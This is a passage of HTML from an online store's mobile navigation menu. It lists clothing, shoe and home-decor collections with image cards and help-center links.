  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SHOES
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SHOES
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      OUTFIT SETS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outfit-sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        OUTFIT SETS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/special-deal-50-sale-off" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HANDMADE BEADS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME &amp; DECOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOME &amp; DECOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RUG
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MUG
                                  </a></li><li><a href="/collections/pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PILLOW
                                  </a></li><li><a href="/collections/posters-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    POSTER
                                  </a></li><li><a href="/collections/stickers-native" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUMBLER
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DOORMAT
                                  </a></li><li><a href="/collections/bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BEDDING SET
                                  </a></li><li><a href="/collections/fleece-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FLEECE BLANKET
                                  </a></li><li><a href="/collections/laundry-basket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LAUNDRY BASKET
                                  </a></li><li><a href="/collections/car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CAR SEAT COVERS
                                  </a></li><li><a href="/collections/wooden-jigsaw-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WOODEN JIGSAW PUZZLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HELP CENTER
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-center" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HELP CENTER
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRIVACY POLICY
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
